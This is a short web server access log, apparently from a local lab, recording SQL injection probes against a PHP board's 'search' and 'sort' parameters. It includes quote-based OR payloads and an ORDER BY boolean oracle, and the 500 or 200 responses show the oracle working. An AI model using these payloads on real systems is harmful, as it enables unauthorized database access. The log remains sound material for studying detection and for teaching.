 6144 172.17.0.1 - - [02/Jun/2020:09:09:17 +0000] "GET /board.php HTTP/1.1" 200 783 "http://127.0.0.1:8000/write.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36"
6145 172.17.0.1 - - [02/Jun/2020:09:09:21 +0000] "GET /board.php?search=%22or%221 HTTP/1.1" 200 733 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36"
6146 172.17.0.1 - - [02/Jun/2020:09:09:25 +0000] "GET /board.php?search=1%27%27or%271 HTTP/1.1" 200 733 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36"
6147 172.17.0.1 - - [02/Jun/2020:09:09:28 +0000] "GET /board.php?search=1%27or%271 HTTP/1.1" 200 733 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36"
6148 172.17.0.1 - - [02/Jun/2020:09:09:31 +0000] "GET /board.php?search=₩₩ HTTP/1.1" 200 733 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36"
6149 172.17.0.1 - - [02/Jun/2020:09:09:39 +0000] "GET /board.php?sort=idx%20desc HTTP/1.1" 200 782 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36"
6150 172.17.0.1 - - [02/Jun/2020:09:09:43 +0000] "GET /board.php?sort=idx%20asc HTTP/1.1" 200 782 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36"
6151 172.17.0.1 - - [02/Jun/2020:09:09:49 +0000] "GET /board.php?sort=1%20asc HTTP/1.1" 200 783 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36"
6152 172.17.0.1 - - [02/Jun/2020:09:09:52 +0000] "GET /board.php?sort=99%20asc HTTP/1.1" 500 1134 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36"
6153 172.17.0.1 - - [02/Jun/2020:09:10:05 +0000] "GET /board.php?sort=if(1=1,%20(select%201%20union%20select%202),%200) HTTP/1.1" 500 1134 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36"
6154 172.17.0.1 - - [02/Jun/2020:09:10:09 +0000] "GET /board.php?sort=if(1=0,%20(select%201%20union%20select%202),%200) HTTP/1.1" 200 783 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36"